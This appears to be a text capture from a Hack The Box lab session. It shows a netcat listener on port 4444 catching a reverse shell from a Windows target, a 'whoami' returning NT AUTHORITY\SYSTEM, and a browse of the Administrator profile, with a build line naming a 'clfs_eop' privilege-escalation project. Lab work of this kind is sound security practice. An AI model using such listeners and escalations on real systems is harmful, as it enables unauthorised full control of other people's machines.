 C:\Users\dcaputo\Desktop\htb\areo-medium\files
λ nc.exe -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.11.237] 54825
PS C:\Users\sam.emerson\Desktop> whoami
nt authority\system
PS C:\Users\sam.emerson\Desktop> cd ..
PS C:\Users\sam.emerson> cd ..
PS C:\Users> cd Administrator
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/20/2023 5:14 AM Contacts
d-r--- 9/27/2023 4:21 AM Desktop
d-r--- 9/20/2023 5:14 AM Documents
d-r--- 9/20/2023 5:14 AM Downloads
d-r--- 9/20/2023 5:14 AM Favorites
d-r--- 9/20/2023 5:14 AM Links
d-r--- 9/20/2023 5:14 AM Music
d-r--- 9/20/2023 5:15 AM OneDrive
d-r--- 9/20/2023 5:14 AM Pictures
d-r--- 9/20/2023 5:14 AM Saved Games
d-r--- 9/21/2023 2:55 PM Searches
d-r--- 9/20/2023 5:14 AM Videos
Inizio compilazione: Progetto: clfs_eop, Configurazione: Release x64